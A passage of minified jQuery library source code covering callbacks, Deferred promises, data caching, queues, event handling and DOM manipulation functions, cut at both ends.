r&&(i=T.filter(r,i)),this.length>1&&(j[t]||T.uniqueSort(i),N.test(t)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function F(t){return t}function B(t){throw t}function I(t,e,n,r){var i;try{t&&v(i=t.promise)?i.call(t).done(e).fail(n):t&&v(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}T.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return T.each(t.match(R)||[],(function(t,n){e[n]=!0})),e}(t):T.extend({},t);var e,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||t.once,r=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){T.each(n,(function(n,r){v(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&e(r)}))}(arguments),n&&!e&&u()),this},remove:function(){return T.each(arguments,(function(t,e){for(var n;(n=T.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?T.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},T.extend({Deferred:function(t){var e=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return T.Deferred((function(n){T.each(e,(function(e,r){var i=v(t[r[4]])&&t[r[4]];o[r[1]]((function(){var t=i&&i.apply(this,arguments);t&&v(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,r,i){var o=0;function a(t,e,r,i){return function(){var s=this,u=arguments,l=function(){var n,l;if(!(t<o)){if((n=r.apply(s,u))===e.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"==typeof n||"function"==typeof n)&&n.then,v(l)?i?l.call(n,a(o,e,F,i),a(o,e,B,i)):(o++,l.call(n,a(o,e,F,i),a(o,e,B,i),a(o,e,F,e.notifyWith))):(r!==F&&(s=void 0,u=[n]),(i||e.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.stackTrace),t+1>=o&&(r!==B&&(s=void 0,u=[n]),e.rejectWith(s,u))}};t?c():(T.Deferred.getStackHook&&(c.stackTrace=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){e[0][3].add(a(0,n,v(i)?i:F,n.notifyWith)),e[1][3].add(a(0,n,v(t)?t:F)),e[2][3].add(a(0,n,v(r)?r:B))})).promise()},promise:function(t){return null!=t?T.extend(t,i):i}},o={};return T.each(e,(function(t,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=s.call(arguments),o=T.Deferred(),a=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(I(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||v(i[n]&&i[n].then)))return o.then();for(;n--;)I(i[n],a(n),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&H.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},T.readyException=function(t){n.setTimeout((function(){throw t}))};var z=T.Deferred();function W(){_.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(t){return z.then(t).catch((function(t){T.readyException(t)})),this},T.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==t&&--T.readyWait>0||z.resolveWith(_,[T]))}}),T.ready.then=z.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?n.setTimeout(T.ready):(_.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var $=function(t,e,n,r,i,o,a){var s=0,u=t.length,l=null==n;if("object"===x(n))for(s in i=!0,n)$(t,e,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(T(t),n)})),e))for(;s<u;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return i?t:l?e.call(t):u?e(t[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function V(t){return t.replace(X,"ms-").replace(U,Y)}var G=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(t){var e=t[this.expando];return e||(e={},G(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[V(e)]=n;else for(r in e)i[V(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][V(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(V):(e=V(e))in r?[e]:e.match(R)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||T.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var J=new Q,Z=new Q,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,tt=/[A-Z]/g;function et(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(tt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:K.test(t)?JSON.parse(t):t)}(n)}catch(t){}Z.set(t,e,n)}else n=void 0;return n}T.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,n){return Z.access(t,e,n)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,n){return J.access(t,e,n)},_removeData:function(t,e){J.remove(t,e)}}),T.fn.extend({data:function(t,e){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(i=Z.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=V(r.slice(5)),et(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){Z.set(this,t)})):$(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=Z.get(o,t))||void 0!==(n=et(o,t))?n:void 0;this.each((function(){Z.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){Z.remove(this,t)}))}}),T.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=J.get(t,e),n&&(!r||Array.isArray(n)?r=J.access(t,e,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=T.queue(t,e),r=n.length,i=n.shift(),o=T._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,(function(){T.dequeue(t,e)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return J.get(t,n)||J.access(t,n,{empty:T.Callbacks("once memory").add((function(){J.remove(t,[e+"queue",n])}))})}}),T.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?T.queue(this[0],t):void 0===e?this:this.each((function(){var n=T.queue(this,t,e);T._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&T.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){T.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=T.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=J.get(o[a],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(e)}});var nt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+nt+")([a-z%]*)$","i"),it=["Top","Right","Bottom","Left"],ot=_.documentElement,at=function(t){return T.contains(t.ownerDocument,t)},st={composed:!0};ot.getRootNode&&(at=function(t){return T.contains(t.ownerDocument,t)||t.getRootNode(st)===t.ownerDocument});var ut=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&at(t)&&"none"===T.css(t,"display")};function lt(t,e,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return T.css(t,e,"")},u=s(),l=n&&n[3]||(T.cssNumber[e]?"":"px"),c=t.nodeType&&(T.cssNumber[e]||"px"!==l&&+u)&&rt.exec(T.css(t,e));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)T.style(t,e,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,T.style(t,e,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ct={};function ft(t){var e,n=t.ownerDocument,r=t.nodeName,i=ct[r];return i||(e=n.body.appendChild(n.createElement(r)),i=T.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),ct[r]=i,i)}function pt(t,e){for(var n,r,i=[],o=0,a=t.length;o<a;o++)(r=t[o]).style&&(n=r.style.display,e?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ut(r)&&(i[o]=ft(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}T.fn.extend({show:function(){return pt(this,!0)},hide:function(){return pt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){ut(this)?T(this).show():T(this).hide()}))}});var ht,dt,mt=/^(?:checkbox|radio)$/i,gt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,vt=/^$|^module$|\/(?:java|ecma)script/i;ht=_.createDocumentFragment().appendChild(_.createElement("div")),(dt=_.createElement("input")).setAttribute("type","radio"),dt.setAttribute("checked","checked"),dt.setAttribute("name","t"),ht.appendChild(dt),g.checkClone=ht.cloneNode(!0).cloneNode(!0).lastChild.checked,ht.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!ht.cloneNode(!0).lastChild.defaultValue,ht.innerHTML="<option></option>",g.option=!!ht.lastChild;var yt={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _t(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&D(t,e)?T.merge([t],n):n}function bt(t,e){for(var n=0,r=t.length;n<r;n++)J.set(t[n],"globalEval",!e||J.get(e[n],"globalEval"))}yt.tbody=yt.tfoot=yt.colgroup=yt.caption=yt.thead,yt.th=yt.td,g.option||(yt.optgroup=yt.option=[1,"<select multiple='multiple'>","</select>"]);var wt=/<|&#?\w+;/;function xt(t,e,n,r,i){for(var o,a,s,u,l,c,f=e.createDocumentFragment(),p=[],h=0,d=t.length;h<d;h++)if((o=t[h])||0===o)if("object"===x(o))T.merge(p,o.nodeType?[o]:o);else if(wt.test(o)){for(a=a||f.appendChild(e.createElement("div")),s=(gt.exec(o)||["",""])[1].toLowerCase(),u=yt[s]||yt._default,a.innerHTML=u[1]+T.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;T.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(e.createTextNode(o));for(f.textContent="",h=0;o=p[h++];)if(r&&T.inArray(o,r)>-1)i&&i.push(o);else if(l=at(o),a=_t(f.appendChild(o),"script"),l&&bt(a),n)for(c=0;o=a[c++];)vt.test(o.type||"")&&n.push(o);return f}var Tt=/^([^.]*)(?:\.(.+)|)/;function Ct(){return!0}function St(){return!1}function kt(t,e){return t===function(){try{return _.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,i,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=St;else if(!i)return t;return 1===o&&(a=i,(i=function(t){return T().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),t.each((function(){T.event.add(this,e,i,r,n)}))}function Et(t,e,n){n?(J.set(t,e,!1),T.event.add(t,e,{namespace:!1,handler:function(t){var r,i,o=J.get(this,e);if(1&t.isTrigger&&this[e]){if(o.length)(T.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=s.call(arguments),J.set(this,e,o),r=n(this,e),this[e](),o!==(i=J.get(this,e))||r?J.set(this,e,!1):i={},o!==i)return t.stopImmediatePropagation(),t.preventDefault(),i&&i.value}else o.length&&(J.set(this,e,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===J.get(t,e)&&T.event.add(t,e,Ct)}T.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,h,d,m,g=J.get(t);if(G(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&T.find.matchesSelector(ot,i),n.guid||(n.guid=T.guid++),(u=g.events)||(u=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;l--;)h=m=(s=Tt.exec(e[l])||[])[1],d=(s[2]||"").split(".").sort(),h&&(f=T.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=T.event.special[h]||{},c=T.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:d.join(".")},o),(p=u[h])||((p=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,a)||t.addEventListener&&t.addEventListener(h,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,h,d,m,g=J.hasData(t)&&J.get(t);if(g&&(u=g.events)){for(l=(e=(e||"").match(R)||[""]).length;l--;)if(h=m=(s=Tt.exec(e[l])||[])[1],d=(s[2]||"").split(".").sort(),h){for(f=T.event.special[h]||{},p=u[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(t,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(t,d,g.handle)||T.removeEvent(t,h,g.handle),delete u[h])}else for(h in u)T.event.remove(t,h+e[l],n,r,!0);T.isEmptyObject(u)&&J.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,a,s=new Array(arguments.length),u=T.event.fix(t),l=(J.get(this,"events")||Object.create(null))[u.type]||[],c=T.event.special[u.type]||{};for(s[0]=u,e=1;e<arguments.length;e++)s[e]=arguments[e];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(a=T.event.handlers.call(this,u,l),e=0;(i=a[e++])&&!u.isPropagationStopped();)for(u.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((T.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(t,e){var n,r,i,o,a,s=[],u=e.delegateCount,l=t.target;if(u&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=e[n]).selector+" "]&&(a[i]=r.needsContext?T(i,this).index(l)>-1:T.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<e.length&&s.push({elem:l,handlers:e.slice(u)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[T.expando]?t:new T.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return mt.test(e.type)&&e.click&&D(e,"input")&&Et(e,"click",Ct),!1},trigger:function(t){var e=this||t;return mt.test(e.type)&&e.click&&D(e,"input")&&Et(e,"click"),!0},_default:function(t){var e=t.target;return mt.test(e.type)&&e.click&&D(e,"input")&&J.get(e,"click")||D(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},T.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},T.Event=function(t,e){if(!(this instanceof T.Event))return new T.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ct:St,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&T.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:St,isPropagationStopped:St,isImmediatePropagationStopped:St,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ct,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ct,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ct,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(t,e){T.event.special[t]={setup:function(){return Et(this,t,kt),!1},trigger:function(){return Et(this,t),!0},_default:function(){return!0},delegateType:e}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){T.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||T.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),T.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,T(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=St),this.each((function(){T.event.remove(this,t,n,e)}))}});var Dt=/<script|<style|<link/i,Ot=/checked\s*(?:[^=]|=\s*.checked.)/i,Mt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Pt(t,e){return D(t,"table")&&D(11!==e.nodeType?e:e.firstChild,"tr")&&T(t).children("tbody")[0]||t}function Lt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Nt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function jt(t,e){var n,r,i,o,a,s;if(1===e.nodeType){if(J.hasData(t)&&(s=J.get(t).events))for(i in J.remove(e,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)T.event.add(e,i,s[i][n]);Z.hasData(t)&&(o=Z.access(t),a=T.extend({},o),Z.set(e,a))}}function qt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&mt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Rt(t,e,n,r){e=u(e);var i,o,a,s,l,c,f=0,p=t.length,h=p-1,d=e[0],m=v(d);if(m||p>1&&"string"==typeof d&&!g.checkClone&&Ot.test(d))return t.each((function(i){var o=t.eq(i);m&&(e[0]=d.call(this,i,o.html())),Rt(o,e,n,r)}));if(p&&(o=(i=xt(e,t[0].ownerDocument,!1,t,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=T.map(_t(i,"script"),Lt)).length;f<p;f++)l=i,f!==h&&(l=T.clone(l,!0,!0),s&&T.merge(a,_t(l,"script"))),n.call(t[f],l,f);if(s)for(c=a[a.length-1].ownerDocument,T.map(a,Nt),f=0;f<s;f++)l=a[f],vt.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):w(l.textContent.replace(Mt,""),l,c))}return t}function Ft(t,e,n){for(var r,i=e?T.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||T.cleanData(_t(r)),r.parentNode&&(n&&at(r)&&bt(_t(r,"script")),r.parentNode.removeChild(r));return t}T.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,i,o,a,s=t.cloneNode(!0),u=at(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||T.isXMLDoc(t)))for(a=_t(s),r=0,i=(o=_t(t)).length;r<i;r++)qt(o[r],a[r]);if(e)if(n)for(o=o||_t(t),a=a||_t(s),r=0,i=o.length;r<i;r++)jt(o[r],a[r]);else jt(t,s);return(a=_t(s,"script")).length>0&&bt(a,!u&&_t(t,"script")),s},cleanData:function(t){for(var e,n,r,i=T.event.special,o=0;void 0!==(n=t[o]);o++)if(G(n)){if(e=n[J.expando]){if(e.events)for(r in e.events)i[r]?T.event.remove(n,r):T.removeEvent(n,r,e.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(t){return Ft(this,t,!0)},remove:function(t){return Ft(this,t)},text:function(t){return $(this,(function(t){return void 0===t?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Rt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Pt(this,t).appendChild(t)}))},prepend:function(){return Rt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Pt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Rt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Rt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(T.cleanData(_t(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return T.clone(this,t,e)}))},html:function(t){return $(this,(function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Dt.test(t)&&!yt[(gt.exec(t)||["",""])[1].toLowerCase()]){t=T.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(T.cleanData(_t(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Rt(this,arguments,(function(e){var n=this.parentNode;T.inArray(this,t)<0&&(T.cleanData(_t(this)),n&&n.replaceChild(e,this))}),t)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){T.fn[t]=function(t){for(var n,r=[],i=T(t),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),T(i[a])[e](n),l.apply(r,n.get());return this.pushStack(r)}}));var Bt=new RegExp("^("+nt+")(?!px)[a-z%]+$","i"),It=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Ht=function(t,e,n){var r,i,o={};for(i in e)o[i]=t.style[i],t.style[i]=e[i];for(i in r=n.call(t),e)t.style[i]=o[i];return r},zt=new RegExp(it.join("|"),"i");function Wt(t,e,n){var r,i,o,a,s=t.style;return(n=n||It(t))&&(""!==(a=n.getPropertyValue(e)||n[e])||at(t)||(a=T.style(t,e)),!g.pixelBoxStyles()&&Bt.test(a)&&zt.test(e)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $t(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ot.appendChild(l).appendChild(c);var t=n.getComputedStyle(c);r="1%"!==t.top,u=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),i=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),ot.removeChild(l),c=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,a,s,u,l=_.createElement("div"),c=_.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,r,i;return null==s&&(t=_.createElement("table"),e=_.createElement("tr"),r=_.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",r.style.height="9px",r.style.display="block",ot.appendChild(t).appendChild(e).appendChild(r),i=n.getComputedStyle(e),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===e.offsetHeight,ot.removeChild(t)),s}}))}();var Xt=["Webkit","Moz","ms"],Ut=_.createElement("div").style,Yt={};function Vt(t){var e=T.cssProps[t]||Yt[t];return e||(t in Ut?t:Yt[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Xt.length;n--;)if((t=Xt[n]+e)in Ut)return t}(t)||t)}var Gt=/^(none|table(?!-c[ea]).+)/,Qt=/^--/,Jt={position:"absolute",visibility:"hidden",display:"block"},Zt={letterSpacing:"0",fontWeight:"400"};function Kt(t,e,n){var r=rt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function te(t,e,n,r,i,o){var a="width"===e?1:0,s=0,u=0;if(n===(r?"border":"content"))return 